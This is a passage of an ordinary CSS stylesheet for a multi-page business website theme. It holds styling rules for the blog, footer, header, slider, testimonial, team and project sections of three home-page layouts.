.blog-inner-tag .tags-list a:hover {
    color: #ff5e14;
}
.blog-comment-area .comment-title {
    font-size: 22px;
    font-weight: 600;
    color: #061538;
}
.blog-social-media ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: right;
}
.blog-social-media ul li {
    list-style: none;
    display: inline-block;
    background: #ddd;
    width: 30px;
    height: 30px;
    line-height: 33px;
    text-align: center;
    border-radius: 50%;
    margin-right: 15px;
}
.blog-social-media ul li a {
    text-decoration: none;
    box-shadow: none;
    color: #242424;
}
.blog-social-media ul li a:hover {
    text-decoration: none;
    box-shadow: none;
    color: #ff5e14;
}
.blog-sidebar .tag-group ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.blog-sidebar .tag-group ul li {
    list-style: none;
    display: inline-block;
    overflow: hidden;
}
.blog-sidebar .tag-group ul li a {
    padding: 10px 15px 8px;
    margin: 1px 3px 0px;
    font-size: 15px;
    text-transform: none;
    background: transparent;
    border: 1px solid #e9e9e9;
    color: #242424;
    display: block;
    overflow: hidden;
}
.blog-sidebar .tag-group ul li a:hover {
  background: #ff5e14;
  color: #fff;
}
.blog-page .card {
    border: 0;
    transition: 0.5s;
    -webkit-box-shadow: 0px 0px 13px -2px #04040440;
    box-shadow: 0px 0px 13px -2px #04040440;
}
.blog-page .card:hover {
    transform: translateY(-10px);
    -webkit-box-shadow: 0px 5px 13px 0px #04040440;
    box-shadow: 0px 5px 13px 0px #04040440;
}

/* 1.15 H1 Sponsor */

.sponsored {
  border-top: 1px solid #dedede;
  padding: 20px 0;
}
#client-carousel-items .client-single-items {
    text-align: center;
}

#client-carousel-items .client-single-items img {
    width: auto;
    display: inline-block;
}


/* 1.16 H1 Subscription */
.subscription {
  background-color: #0b0b0b;
  padding: 35px 0;
}
.subscription .btn {
  border-radius: 6px;
}
.subscription-form input {
    width: 215px;
    padding: 10px 23px;
    border-radius: 5px;
    border: none;
    margin-right: 18px;
}
.subscription .from-element {
    padding-right: 20px !important;
}
.subscription .form-control:focus {
    outline: none;
    border-color: #ced4da;
    box-shadow: none;
}
.subscription .btn {
    border-radius: 6px;
    font-size: 15px;
    line-height: 1;
    padding: 16px 51px 12px;
    text-transform: uppercase;
    font-weight: 600;
}

/* 1.17 H1 Footer */

.footer {
    background-color: #0b0b0b;
    padding: 46px 0 50px;
    border-top: 1px solid #292929;
}
.footer .footer-nav-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 16px;
}
.footer .footer-nav-list {
    padding-left: 25px;
}
.footer .footer-nav-list li {
    border-left: 1px solid #2f2f2f;
    list-style: none;
}
.footer .footer-nav-list a {
  color:#a2a2a2;
  position: relative;
  padding-left: 12px;
  font-size: 15px;
  font-weight: 400;
  line-height: 30px;
  text-decoration: none;
  outline: none;
  box-shadow: none;
}
.footer .footer-nav-list a:hover {
  color: #FFF;
}
.footer .footer-nav-list a:hover:before {
  background: #ff5e14;
}
.footer .footer-nav-list a:before {
  content: "";
  position: absolute;
  top: 50%;
  left: -25px;
  height: 1px;
  width: 25px;
  background: #848484;
  transform: translateY(-50%);
}
.footer .footer-block {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #242424;
}
.footer .footer-block:last-child {
  margin: 0;
  padding: 0;
  border: 0;
}
.footer .footer-block a:hover .footer-blog-title {
  color: #ff5e14;
}
.footer .footer-block p {
  color: #a2a2a2;
}
.footer .footer-block .footer-blog-date {
  font-size: 14px;
  margin-bottom: 5px !important;
}
.footer .footer-block .footer-blog-title {
  font-size: 15px;
  line-height: 20px;
  transition: 0.5s;
}

.bind_footer {
  background: url("../img/bind_footer_bg.png") no-repeat;
  background-color: #0b0b0b;
}
.bind_footer .footer {
  border-color: transparent;
  background: transparent;
  padding: 100px 0 62px;
}
.bind_footer .footer .footer-nav-title {
  margin-bottom: 15px;
}
.bind_footer .footer .footer-logo {
  margin-bottom: 25px;
}
.bind_footer .footer .footer-nav-list li {
  border-color: transparent;
  margin-bottom: 10px;
}
.bind_footer .subscription-form input {
  width: 100%;
  background: transparent;
  border: 1px solid #484848;
  height: auto;
  padding: 5px 10px;
  font-size: 12px;
  color: #fff;
  border-radius: 0;
}
.bind_footer .btn-primary {
  width: 100%;
  padding: 8px;
}
.bind_footer .address_info {
  margin-bottom: 60px;
}
.bind_footer .address_info span {
  font-weight: 500;
}
.bind_footer .address_info p {
  color: #848484;
  margin-bottom: 0;
  font-size: 15px;
  line-height: 25px;
}
.bind_footer .address_info .footer-address {
  margin-bottom: 12px;
}
.bind_footer .address_info .footer-open {
  margin-top: 7px;
}
.bind_footer .social-media {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid #3a3a3a;
}
.bind_footer .social-media a {
  float: left;
  margin-right: 15px;
}
.bind_footer .social-media i {
  display: inline-block;
  font-size: 10px;
}

/* 1.18 H1 Copyright */

.copyright {
  background: #141414;
  padding: 20px 0;
}
.copyright .company-name {
  font-weight: 600;
}
.copyright .company-name:hover {
  color: #848484;
}
.social-media a {
  width: 30px;
  height: 30px;
  border-radius: 100%;
  border: 1px solid #595959;
  margin-right: 15px;
  color: #868686;
}
.social-media a:last-child {
  margin: 0;
}
.social-media .ct-twitter:hover {
  background: #00aff0 !important;
  border-color: #00aff0 !important;
  color: #ffffff;
}
.social-media .ct-facebookr:hover {
  background: #3b5998 !important;
  border-color: #3b5998 !important;
  color: #ffffff;
}
.social-media .ct-instagramr:hover {
  background: #fd1d1d !important;
  border-color: #fd1d1d !important;
  color: #ffffff;
}

.social-media .ct-linkedin:hover {
  background: #0097d3 !important;
  border-color: #0097d3 !important;
  color: #ffffff;
}


.social-media .ct-skype:hover {
  background: #00aff0 !important;
  border-color: #00aff0 !important;
  color: #ffffff;
}
.social-media .ct-linkedin:hover {
  background: #0274b3 !important;
  border-color: #0274b3 !important;
  color: #ffffff;
}


/*****************************
* 2. Home Two
*******************************/

/* 2.1 H2 header top */
.h2-header-top-area{
    background: #fff;
    padding: 13px 0px;
}
.h2-header-top-area .h1-single-top-block{
    padding-top:0px;
    padding-bottom:0px;
}
.h2-header-top-area .h1-single-top-block strong {
    font-weight: 600;
    color: #061538;
}
.h2-header-top-area .h1-single-top-block a {
    color: #061538;
    font-weight: 300;
}
.h2-header-top-area .h1-single-top-block a:hover{
    color: #ff5e14;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}
.h2-header-top-area .h1-social-media{
  padding-top: 0;
}
.h2-header-top-area .h1-social-media ul li a i.fa{
    color: #868686;
    font-size: 15px;
}
.h2-header-top-area .h1-social-media ul li a:hover .fa-facebook {
    color: #3b5998;
}
.h2-header-top-area .h1-social-media ul li a:hover .fa-twitter {
    color: #1da1f2;
}
.h2-header-top-area .h1-social-media ul li a:hover .fa-skype {
    color: #00aff0;
}
.h2-header-top-area .h1-social-media ul li a:hover .fa-vine {
    color: #00b488;
}


/* 2.2 H2 Header Bottom */

#header-bottom {
  background-color: #0b0b0b;
  padding: 20px 15px;
  font-weight: 300;
  color: #ffffff;
}
#header-bottom a {
  color: #ffffff;
}
#header-bottom a:hover {
  color: #ff5e14 !important;
}
#header-bottom i {
  color: #ff5e14;
  margin-right: 10px;
  font-size: 15px;
}
#header-bottom strong {
  font-weight: 600;
}
#header-bottom .block {
  font-size: 15px;
}
#header-bottom .block:last-child {
  border: 0;
  margin: 0;
  padding-right: 0;
}
#header-bottom .social-media {
  padding: 10px 0;
}
#header-bottom .social-media a {
  margin-right: 20px;
}
#header-bottom .social-media a:hover i {
  color: red;
  transition: 0.5s;
}
#header-bottom .social-media a:hover .fa-facebook {
  color: #3b5998;
}
#header-bottom .social-media a:hover .fa-twitter {
  color: #1da1f2;
}
#header-bottom .social-media a:hover .fa-skype {
  color: #00aff0;
}
#header-bottom .social-media a:hover .fa-vine {
  color: #00b488;
}
#header-bottom .social-media a:last-child {
  margin-right: 0;
}
#header-bottom .social-media a i {
  margin: 0;
  color: #fff;
}


/* 2.3 H2 header contact */

.header-contact{
  text-align: right;
}
.h2-header-contact-info {
    margin-right: 32px;
    padding-right: 32px;
    border-right: 1px solid;
    border-color: #464646;
    position: relative;
    display: inline-block;
    overflow: hidden;
    text-align: left;
}
.h2-header-contact-info:last-child {
  border: 0;
  margin: 0;
  padding-right: 0;
}
.h2-header-contact-thumb {
    width: 25px;
    height: 35px;
    float: left;
    margin-right: 10px;
}
.h2-header-contact {
    float: right;
    display: block;
    overflow: hidden;
}

/* 2.4 H2 Slider */

.h2-single-slider {
    position: relative;
    overflow: hidden;
}
.h2-single-slider::before {
    opacity: 0.6;
}
.h2-single-slider .content {
    left: 0;
    position: absolute;
    right: 0;
    top: 37%;
    z-index: 9;
}
.h2-single-slider .content .intro {
    color: #ffffff;
    font-size: 56px;
    font-weight: 300;
    line-height: 66px;
    position: relative;
    padding-left: 30px;
}
.h2-single-slider .content .title {
    color: #ffffff;
    font-size: 60px;
    line-height: 68px;
    font-weight: 600;
}
.h2-single-slider .content .text {
    font-size: 18px;
    line-height: 28px;
    font-weight: 300;
    color: #ffffff;
}
.h2-single-slider .content .buttons .link {
    margin: 0 6px;
}
.h2-single-slider .content .intro:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 65%;
    height: 30px;
    background: #ff5e14;
    -webkit-box-shadow: 0 0 black;
    box-shadow: 0 0 black;
    z-index: -1;
}
.h2-single-slider .buttons {
    margin-top: 45px;
}


/* 2.5 H2 Featured */

.h2-featured {
    margin-top: -123px;
}
.h2-single-featured .card-title {
    font-size: 24px;
    color: #061538;
    transition: 0.5s;
    font-weight: 600;
    margin: 0;
    padding: 0;
}
.h2-single-featured .card-text {
    color: #242424;
}
.h2-single-featured svg {
    transition: 0.5s;
    fill: #ff5e14;
}
.h2-single-featured .card {
    border-color: #c7c7c7;
    transition: 0.5s;
}
.h2-single-featured .card:hover {
    -webkit-box-shadow: 0px 9px 8px -2px rgba(0, 0, 0, 0.16);
    box-shadow: 0px 9px 8px -2px rgba(0, 0, 0, 0.16);
}
.h2-single-featured .card:hover .card-title {
    color: #ff5e14;
}
.h2-single-featured .card:hover svg {
    fill: #061538;
}
.h2-single-featured .card-body {
    padding: 35px 33px 35px;
}
.featured_svg i:before {
    font-size: 45px;
    color: #ff5e14;
    line-height: 50px;
}
.h2-single-featured .card:hover .featured_svg i:before {
    color: #061538;
    transition: 0.5s;
}


/* 2.6 H2 Market */

.h2-market-section {
    padding: 98px 0px 68px;
}
.market-style-2 {
    margin-bottom: 22px;
}
.market-style-2:hover .media-icon {
    background: #ff5e14;
}
.market-style-2:hover .media-icon i:before {
    color: #ffffff;
}
.market-style-2:hover .b-color {
    border-color: #ff5e14;
}
.market-style-2 .img-overlay::before {
    border-color: transparent !important;
}
.market-style-2 .b-color {
    border: 1px solid;
    border-color: #CDD0D7;
    padding: 14px 10px 5px !important;
    border-radius: 4px;
}
.market-style-2 .media-icon {
    transition: 0.5s;
    margin-right: 10px;
}
.market-style-2 .media-icon i:before {
    color: #061538;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

/* 2.7 H2 Company */

.h2-company-area {
    padding: 98px 0px 95px;
}
.h2-company-area {
    background: url("../img/company-bg.png") no-repeat #f9f9f9;
    background-position: left;
    background-size: auto 100%;
}
.company-title {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 10px;
    color: #061538;
}
.company-featured {
    margin-top: 25px;
}
.sub-title {
    font-size: 18px;
    font-weight: 600;
    color: #061538;
}
.media {
    margin-bottom: 20px;
    padding-bottom: 12px;
    border-bottom: 2px dashed #ececec;
}
.media:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}
.company-icon {
    width: 68px;
    height: 68px;
    border: 1px solid #ddd;
    border-radius: 4px;
    margin-right: 25px;
    display: block;
    overflow: hidden;
    text-align: center;
    line-height: 80px;
}
.company-icon i:before {
    text-align: center;
    font-size: 35px;
    line-height: 40px;
    color: #ff5e14;
}

/* 2.8 H2 Request */

.h2-request {
    padding: 95px 0px 0px;
}
.request-form {
    padding: 20px;
    border: 5px solid #f6f6f6;
}
.request-form .form-control {
    font-size: 15px;
    border-color: #e9e9e9;
}
.request-form .form-control:focus {
    border-color: #e9e9e9;
    box-shadow: none;
}

/* 2.9 H2 Testimonials */

.h2-testimonials {
    padding: 98px 0px 100px;
}
.h2-testimonials {
    background: url("../img/testimonial-bg.jpg") no-repeat;
    background-size: cover;
    background-position: center;
}
#h2-testimonial-items .owl-item {
    padding-top: 30px;
}
#h2-testimonial-items .item {
    border: 1px solid #3d485f;
    border-radius: 5px;
    margin-bottom: 1px;
}
#h2-testimonial-items .item-content {
  transform: translateY(-32px);
}
#h2-testimonial-items .testimonial-author-img {
    width: 65px;
    height: 65px;
    margin: 0 auto;
}
#h2-testimonial-items .testimonial-content {
    padding: 0px 33px 0px;
}
#h2-testimonial-items .testimonial-author-name {
    font-weight: 500;
    font-size: 18px;
    margin-top: 27px;
    display: block;
    overflow: hidden;
}
#h2-testimonial-items .testimonial-author-subtitle {
    font-size: 15px;
}
#h2-testimonial-items .quotation {
    margin-top: 15px;
}
#h2-testimonial-items .quotation img {
    width: auto;
    margin: 0 auto;
}

/* 2.10 H2 Letest Project */

.h2-latest-project{
    padding: 95px 0px 70px;
}
.h2-single-projects {
    margin-bottom: 30px;
}
.h2-single-projects:hover {
    -webkit-box-shadow: 0px 1px 25px #3738362b;
    box-shadow: 0px 1px 25px #3738362b;
    background: #fff;
    transition: 0.5s;
}
.h2-single-projects a {
    color: #061538;
}
.h2-single-projects .project-area {
    margin-bottom: 20px;
}
.h2-single-projects .project-area:nth-last-child(-n+3) {
    margin-bottom: 0;
}
.h2-single-projects .card {
    background: #f4f4f4;
    border-color: transparent;
    transition: 0.5s;
}
.h2-single-projects .card:hover {
    background: #ffffff;
}
.h2-single-projects .card:hover a {
    color: #ff5e14;
    opacity: 1;
}
.h2-single-projects .project-img {
    padding: 10px 10px 0;
}
.h2-single-projects .card-title {
    font-size: 24px;
    font-weight: 600;
    padding: 10px 25px 11px;
    border-bottom: 1px solid #d5d5d5;
    color: #061538;
}
.h2-single-projects .project-meta {
    padding: 15px 25px 13px;
    color: #242424;
}
.h2-single-projects .project-meta a {
    color: #242424;
    opacity: 0.40;
}
.h2-single-projects .project-meta i, .h2-single-projects .project-meta p {
    font-size: 15px;
}


/* 2.11 H2 Accordion */

.h2-accordion {
  box-shadow: none;
}
.h2-accordion .card {
  border: 0;
  border-bottom: 1px solid #eeeeee;
}
.h2-accordion .card:last-child {
  border: 0;
}
.h2-accordion .card:hover .accordion-icon {
  background: #ff5e14;
  color: #ffffff;
}
.h2-accordion .collapsed .accordion-icon {
  background: #eeeeee;
  color: #061538;
}
.h2-accordion .btn {
  padding: 7px 20px 0;
  white-space: unset;
  background: #ffffff;
  border-color: #ffffff;
}
.h2-accordion .btn-link:hover, .h2-accordion .btn-link:active, .h2-accordion .btn-link:focus {
  text-decoration: none;
}
.h2-accordion .card-header {
  border-bottom: 0;
  box-shadow: none;
}
.h2-accordion .accordion-icon {
  width: 33px;
  height: 33px;
  background: #ff5e14;
  color: #fff;
  float: left;
  transition: 0.5s;
}
.h2-accordion .accordion-title {
  font-size: 18px;
  text-transform: none;
  line-height: 1;
  font-weight: 600;
  color: #061538;
  padding: 15px 0;
}
.h2-accordion .card-body {
  padding-left: 70px;
  padding-right: 50px;
  padding-top: 0;
}

/* 2.12 H2 Question features */

.h2-questions {
  background: #f4f4f4;
  display: block;
  overflow: hidden;
}
.question-block-left {
    background: #fff;
    padding: 97px 0 91px;
}
.h2-block-right {
    padding-top: 130px;
}
.h2-single-featured-box {
}
.features-item-border:nth-last-child(n+3) {
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 35px;
    padding-bottom: 35px;
}
.h2-single-featured-box .featured-item-title{
  font-size: 24px;
  font-weight: 600;
  color: #061538;
}
.h2-single-featured-box .process_count {
  font-size: 60px;
  font-weight: 600;
  margin-bottom: 0px;
  line-height: 1;
}
.h2-single-featured-box .featured-content{

}


/* 2.13 h2 Blog */

.h2-blog {
    padding: 96px 0 70px;
    -webkit-transition: all 0.5s;;
    -o-transition: all 0.5s;;
    transition: all 0.5s;;
}
.h2-blog-single-item .blog-img {
    position: relative;
}
.h2-blog-single-item .blog-img .overlay-btn {
    position: absolute;
    bottom: 30px;
    left: 30px;
    z-index: 10;
}
.h2-blog-single-item:hover .blog-img .overlay-btn a{
    background: #ff5e14;
    color: #fff;
    border-color: #ff5e14;
}
.h2-blog-single-item{
    margin-bottom: 30px;
}
.h2-blog-single-item .card-body{
    padding: 30px 30px 0px;
}
.h2-blog-single-item:hover{
    -webkit-box-shadow: 0px 6px 18px #3738362b;
    box-shadow: 0px 6px 18px #3738362b;
}
.h2-blog-single-item .blog-img .overlay-btn a {
    background: #fff;
    border-color: #fff;
    color: #061538;
    position: relative;
}
.h2-blog-single-item .entry-title {
    font-size: 24px;
    line-height: 30px;
    color: #061538;
    margin-bottom: 10px;
    display: block;
    overflow: hidden;
    font-weight: 700;
}
.h2-blog-single-item:hover a.entry-title {
    color: #ff5e14;
}
.h2-blog-single-item .entry-meta{
    margin-bottom: 15px;
    line-height: 15px;
}
.h2-blog-single-item .entry-meta .author {
    margin-right: 20px;
    padding-right: 20px;
    border-right: 1px solid #c8c8c8;
    float: left;
}
.h2-blog-single-item .entry-meta a {
    color: #242424;
    font-size: 15px;
    font-weight: 500;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}
.h2-blog-single-item .article-content .entry-meta a:hover {
    color: #ff5e14;
}
.h2-blog-single-item .entry-meta-footer {
    padding: 19px 0px 18px;
    display: block;
    border-top: 1px solid #ededed;
    overflow: hidden;
}
.h2-blog-single-item .entry-meta-footer a{
    color: #242424;
    font-size: 15px;
    font-weight: 500;
    text-decoration: none;
    outline: none;
    box-shadow: none;
    float: right;
}
.h2-blog-single-item .entry-meta-footer a.read-more{
  float: left;
  width: 50%;
}
.h2-blog-single-item .entry-meta-footer a:hover{
    color: #ff5e14; 
}
.h2-blog-single-item .entry-meta-footer a i.fa.fa-angle-right {
    margin-left: -15px;
    visibility: hidden;
    transition: 0.6s;
    opacity: 0;
}
.h2-blog-single-item .entry-meta-footer a:hover i.fa.fa-angle-right {
    visibility: visible;
    margin-left: 0px;
    opacity: 1;
}
.h2-blog-single-item .entry-meta-footer a:hover {
    color: #ff5e14;
}
#blog-list-2 .owl-prev {
    position: absolute;
    top: 50%;
    left: -130px;
    background: #fff;
    border: 1px solid #ddd;
    width: 80px;
    height: 80px;
    text-align: center;
    line-height: 80px;
    font-size: 30px;
    font-weight: 700;
    margin-top: -50px;
}
#blog-list-2 .owl-next {
    position: absolute;
    top: 50%;
    right: -130px;
    background: #fff;
    border: 1px solid #ddd;
    width: 80px;
    height: 80px;
    text-align: center;
    line-height: 80px;
    font-size: 30px;
    font-weight: 700;
    margin-top: -50px;
}
#blog-list-2 .owl-prev:hover,
#blog-list-2 .owl-next:hover{
    background: #ff5e14;
    color: #fff;
}

/******************************
* 3. Home Three
*******************************/

/* 3.1 H3 header top */

.h3-header-top-area{
    background: #0b0b0b;
    padding: 15px 0px;
}
.h3-header-top-area .h1-single-top-block{
    padding-top:0px;
    padding-bottom:0px;
}
.h3-header-top-area .h1-single-top-block strong {
    font-weight: 600;
    color: #fff;
}
.h3-header-top-area .h1-single-top-block a {
    color: #fff;
    font-weight: 300;
}
.h3-header-top-area .h1-single-top-block a:hover{
    color: #ff5e14;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}
.h3-header-top-area .h1-social-media{
    padding-top: 0;
    float: left;
}
.h3-header-top-area .h1-social-media ul li a i.fa{
    color: #fff;
    font-size: 15px;
}
.h3-header-top-area .h1-social-media ul li a:hover .fa-facebook {
    color: #3b5998;
}
.h3-header-top-area .h1-social-media ul li a:hover .fa-twitter {
    color: #1da1f2;
}
.h3-header-top-area .h1-social-media ul li a:hover .fa-skype {
    color: #00aff0;
}
.h3-header-top-area .h1-social-media ul li a:hover .fa-vine {
    color: #00b488;
}

.slider-three {
    position: relative;
    padding: 240px 0px 90px;
}
.slider-three .single-slider .content {
    left: 0;
    position: unset;
    right: 0;
    top: unset;
}
.slider-three .slider-area .owl-dots {
    margin-top: 180px;
    left: 0;
    width: 100%;
    text-align: center;
    position: unset;
}

.slider-three .single-slider .content .intro {
    font-size: 40px;
    font-weight: 400;
    line-height: 48px;
    color: #ffffff;
}
.slider-three .single-slider .content .title{
    font-weight: 600;
}


/* 3.2 H3 Mavigation */

.h3-navigation-area {
  position: absolute;
}
.h3-nav-container {
    background: transparent;
    position: absolute !important;
    z-index: 10;
    width: 100%;
    margin: 0;
    padding: 0;
}
.h3-nav-container .nav-link {
    color: #fff !important;
}
.h3-nav-container .header-search {
    margin-right: 25px;
    padding-right: 20px;
    border-right: 1px solid #c8c8c8;
    padding-left: 25px;
}
#h3-main-nav {
    position: absolute;
    width: 100%;
    z-index: 999;
}
#h3-main-nav .navbar-nav {
    margin: 0 auto;
}
#h3-main-nav ul li a {
    font-size: 15px;
    font-weight: 600;
    color: #fff;
    line-height: 15px;
    padding:34px 15px;
    text-transform: uppercase;
}
#h3-main-nav ul ul li a {
    text-transform: capitalize;
}
#h3-main-nav ul li a:before {
    content: "";
    position: absolute;
    top: 0;
    left: 35%;
    width: 20px;
    height: 4px;
    background: #ff5e14;
    transform: translateX(-50%);
    transition: 0.5s;
    opacity: 0;
}
#h3-main-nav ul li a:hover {
    color: #ff5e14;
}
#h3-main-nav ul li a:hover:before {
    left: 50%;
    opacity: 1;
}
#h3-main-nav ul li ul li a:hover:before{
  opacity: 0;
}
#h3-main-nav ul li ul li a{
  padding:25px 15px;
}
#h3-main-nav .ct-active ul li a:before {
    opacity: 1;
    left: 50%;
}
#h3-main-nav .nav-serch-area {
    display: inline-block;
    float: right;
    overflow: hidden;
    padding-top: 30px;
}
#h3-main-nav .header-search {
    border-right: unset;
    margin-right: 0;
    padding-right: 0;
    border-left: 1px solid #c8c8c8;
    margin-left: 25px;
}


/* 3.3 H3 featured */
.h3-featured {
    padding: 95px 0px 99px;
}
.featured-overlay {
  bottom: 30px;
  left: 25px;
}
.featured-overlay .featured-title {
  font-size: 24px;
  font-weight: 400;
}

/* 3.4 H3 Inspiring */
.h3-inspiring {
  padding: 96px 0px 86px;
  background: url("../img/inspiring-bg-2.jpg") no-repeat;
  background-size: cover;
  background-position: center center;
}


/* 3.5 H3 Market Style */
.h3-market-section {
    padding: 95px 0px 75px;
}
.market-style-3:hover .categories {
  margin: 20px 20px !important;
}
.market-style-3 i:before {
  font-size: 38px !important;
}
.market-style-3 i.fa-link:before {
  font-size: 30px !important;
}

.market-style-3 .categories {
  margin: 10px 15px !important;
}
.market-style-3 .shape-style-2 {
    background: #ff5e14 none repeat scroll 0 0;
    border-radius: 0 80px 0 0;
    bottom: 0;
    height: 90px;
    left: 0;
    opacity: 1;
    position: absolute;
    width: 90px;
}
.market-style-3 .categories {
  position: absolute;
  top: inherit !important;
  right: inherit !important;
  bottom: 5px;
  left: 5px;
  margin: 8px;
  transition: 0.5s;
}


/* 3.6 H3 Latest Project */

.h3-latest-project {
  background: #0b0b0b;
  padding: 96px 0px 70px;
}
.h3-mixitup-menus {
  text-align: center;
  margin-bottom: 25px;
  background-color: transparent;
}
.h3-mixitup-menus button {
  margin: 5px;
  padding: 16px 30px 14px;
  color: #ffffff;
  border: 1px solid #484848;
  background: transparent;
  text-transform: capitalize;
}
.h3-mixitup-menus button:hover {
  background: #ff5e14;
}
.h3-mixitup-menus button:before {
  content: initial;
  height: 0;
}
.h3-mixitup-menus .mixitup-control-active {
  background: #ff5e14;
  border-color: transparent;
}
.h3-mixitup-menus button:focus {
    box-shadow: none !important;
}
.h3-mixitup-menus .btn {
    text-transform: none !important;
}
.h3-mixitup-menus .btn:active {
    background-color: #ff5e14 !important;
    border-color: transparent !important;
}


/* 3.7 H3 Team Management */
.h3-management {
    padding: 95px 0px 70px;
}
.team-item {
    margin-bottom: 30px;
}
.team-item .card {
    transition: 0.5s;
}
.team-item .card .card-title {
    font-size: 22px;
    font-weight: 600;
    color: #061538;
}
.team-item .card .card-text {
    color: #242424;
    font-size: 15px;
}
.team-item .card .card-body {
    padding: 15px 10px;
    background: #f6f6f6;
}
.team-item .card .team-thumb:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
    background-color: #06153875;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s;
}
.team-item .card .team-social {
    position: absolute;
    bottom: 0;
    left: 10px;
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s;
}
.team-item .card .team-social a {
    color: #ffffff;
    border: 1px solid #ffffff;
    padding: 9px;
    border-radius: 50%;
    margin-right: 10px;
    width: 30px;
    height: 30px;
}
.team-item .card:hover {
    -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
    transform: translateY(-10px);
}
.team-item .card:hover .team-thumb:after {
    height: 100%;
    visibility: visible;
    opacity: 1;
}
.team-item .card:hover .team-social {
    bottom: 15px;
    visibility: visible;
    opacity: 1;
}
.team-item .card .ct-twitter:hover {
    background: #1da1f2;
    border-color: #1da1f2;
    color: #ffffff;
}
.team-item .card .ct-facebook:hover {
    background: #3b5998;
    border-color: #3b5998;
    color: #ffffff;
}
.team-item .card .ct-instagram:hover {
    background: #fd1d1d;
    border-color: #fd1d1d;
    color: #ffffff;
}
.team-item .card .ct-skype:hover {
    background: #00aff0;
    border-color: #00aff0;
    color: #ffffff;
}
.team-item .card .ct-linkedin:hover {
    background: #0274b3;
    border-color: #0274b3;
    color: #ffffff;
}


/* 3.8 H3 Testimonials */
.h3-testimonial {
    padding: 95px 0px 92px;
    background: #f4f4f4;
}
#h3-testimonial-items .testimonial-author-img {
    width: 50px;
    height: 50px;
    margin: 0 auto;
}
#h3-testimonial-items .testimonial-content {
    background: #fff;
    text-align: left;
    padding: 24px 30px;
    position: relative;
}
#h3-testimonial-items .testimonial-content:before {
    content: '';
    position: absolute;
    bottom: -40px;
    left: 50%;
    background: url("../img/arow.png") no-repeat;
    background-position: center;
    background-size: cover;
    height: 40px;
    width: 66px;
    transform: translateX(-50%);
}
#h3-testimonial-items .testimonial-author-name {
    font-weight: 700;
    font-size: 18px;
}
#h3-testimonial-items .testimonial-author-subtitle {
    font-size: 15px;
}
#h3-testimonial-items .owl-dots {
    text-align: center;
    margin-top: 40px;
    display: block;
    overflow: hidden;
}
#h3-testimonial-items .owl-dots .owl-dot {
    width: 10px;
    height: 10px;
    border: 1px solid #4b566f;
    border-radius: 100%;
    margin: 0 5px;
    display: inline-block;
    overflow: hidden;
}
#h3-testimonial-items .owl-dots .active {
    background: #ff5e14;
    border-color: #ff5e14;
}
.section-space {
    padding: 100px 0px 100px;
}


/* 3.9 H3 Blog */
#blog-list-3 .owl-prev {
    position: absolute;
    top: 50%;
    left: -130px;
    background: #fff;
    border: 1px solid #ddd;
    width: 80px;
    height: 80px;
    text-align: center;
    line-height: 80px;
    font-size: 30px;
    font-weight: 700;
    margin-top: -50px;
}
#blog-list-3 .owl-next {
    position: absolute;
    top: 50%;
    right: -130px;
    background: #fff;
    border: 1px solid #ddd;
    width: 80px;
    height: 80px;
    text-align: center;
    line-height: 80px;
    font-size: 30px;
    font-weight: 700;
    margin-top: -50px;
}
#blog-list-3 .owl-prev:hover,
#blog-list-3 .owl-next:hover{
    background: #ff5e14;
    color: #fff;
}

/* 10. Blog Sidebar */
.h1-blog {
    position: relative;
    padding: 96px 0px 70px;
}
.sidebar-recent-blog-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 13px;
    color: #061538;
}
.recent-blog .recent-block {
    margin-bottom: 20px;
}
.recent-blog .recent-block:last-child {
    margin-bottom: 0;
}
.recent-blog .recent-blog-title,
.recent-blog .recent-blog-date {
    font-size: 15px;
}
.recent-blog .recent-blog-title {
    font-weight: 500;
    color: #242424;
}
.recent-blog .recent-blog-date {
    font-weight: 600;
}
.categories ul{
    margin: 0;
    padding: 0;
}
.categories li {
    margin-bottom: 10px;
}
.categories li:hover a {
    color: #ff5e14;
}
.categories a {
    color: #242424;
    font-size: 15px;
    font-weight: 500;
}
.tag .btn {
    padding: 12px 18px 9px;
    margin: 3px 3px 6px;
    font-size: 15px;
    text-transform: none;
    background: transparent;
    border: 1px solid #e9e9e9;
    color: #242424;
}
.single-blog {
    transition: 0.6s;
    border: 1px solid #ddd;
    margin-bottom: 30px;
}
.single-blog:hover {
    transition: 0.5s;
    border: 1px solid #04040440;
}
.single-blog .single-blog-thumb a{
    display: block;
    position: relative;
}
.single-blog .single-blog-thumb a::before {
    background: #131313 none repeat scroll 0 0;
    border-radius: 3px 3px 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}
.single-blog:hover .single-blog-thumb a::before {
    opacity: 0.6;
}
.single-blog .single-blog-thumb a .icon {
    color: #ff5e14;
    display: inline-block;
    font-size: 30px;
    left: 50%;
    position: absolute;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(0);
    transform: translateY(-50%) translateX(-50%) scale(0);
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    z-index: 9;
}
.single-blog:hover .single-blog-thumb a .icon {
    -webkit-transform: translateY(-50%) translateX(-50%) scale(1);
    transform: translateY(-50%) translateX(-50%) scale(1);
}
.single-blog .content {
    padding: 22px 15px 0px;
    display: block;
    overflow: hidden;
}
.single-blog .entry-meta .author {
    margin-right: 20px;
    padding-right: 20px;
